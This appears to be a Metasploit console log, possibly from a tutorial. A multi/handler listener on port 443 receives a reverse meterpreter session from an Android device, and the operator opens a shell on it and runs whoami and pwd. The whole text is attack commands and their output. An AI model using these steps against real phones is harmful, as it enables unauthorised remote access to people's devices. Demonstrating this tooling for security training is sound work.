 msf5 exploit(multi/handler) > run -j
[*] Exploit running as background job 0.
[*] Started reverse TCP handler on 0.0.0.0:443
msf5 exploit(multi/handler) > [*] Sending stage (70565 bytes) to
msf5 exploit(multi/handler) >
msf5 exploit(multi/handler) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter dalvik/android u0_a175 @ localhost :443 -> :38177
msf5 exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > shell
Process 1 created.
Channel 1 created.
whoami
u0_a175
pwd
/data/data/com.metasploit.stage/files